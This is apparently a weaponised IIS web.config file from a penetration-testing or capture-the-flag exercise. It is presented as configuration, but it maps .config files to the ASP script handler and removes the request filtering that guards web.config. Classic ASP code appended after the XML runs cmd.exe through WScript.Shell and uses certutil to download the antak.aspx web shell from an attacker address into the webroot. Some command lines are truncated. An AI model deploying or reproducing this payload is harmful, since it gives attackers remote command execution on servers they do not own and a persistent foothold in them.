 <?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\i
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<%
Set s = CreateObject("WScript.Shell")
Response.write(s.Exec("cmd.exe /c certutil.exe -urlcache -split -f http://10.10.14.53/antak.aspx C:\inetpub\wwwroot
%>